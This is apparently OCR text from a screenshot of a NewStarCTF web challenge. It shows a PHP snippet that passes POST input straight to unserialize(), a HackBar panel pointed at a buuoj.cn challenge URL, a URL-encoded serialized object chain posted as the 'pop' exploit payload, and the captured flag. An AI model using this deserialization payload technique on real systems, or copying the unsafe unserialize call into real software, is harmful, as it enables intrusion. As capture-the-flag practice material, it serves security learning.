 if(isset($_POST['pop'])){
unserialize($_POST['pop']);
}
flag{9018fe72-c9ef-458b-8ba3-01fcbede58f2} Welcome to NewStarCTF, CTFersWelcome to NewStarCTF,
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
Split URL
Execute
http://c7715e29-7430-4e1c-856f-852dd24e35a1.node4.buuoj.cn:81/
Post data Referer User Agent Cookies Clear All
pop=O%3A5%3A%22Start%22%3A2%3A%7Bs%3A4%3A%22name%22%3BO%3A3%3A%22Sec%22%3A2
%3A%7Bs%3A3%3A%22obj%22%3BO%3A4%3A%22Easy%22%3A1%3A%7Bs%3A3%3A%22cla%22%3BN
%3B%7Ds%3A3%3A%22var%22%3BO%3A4%3A%22eeee%22%3A1%3A%7Bs%3A3%3A%22obj
%22%3BO%3A5%3A%22Start%22%3A2%3A%7Bs%3A4%3A%22name%22%3BN%3Bs%3A4%3A%22func
%22%3BO%3A3%3A%22Sec%22%3A2%3A%7Bs%3A3%3A%22obj%22%3BN%3Bs%3A3%3A%22var
%22%3BN%3B%7D%7D%7D%7Ds%3A4%3A%22func%22%3BN%3B%7D
is
27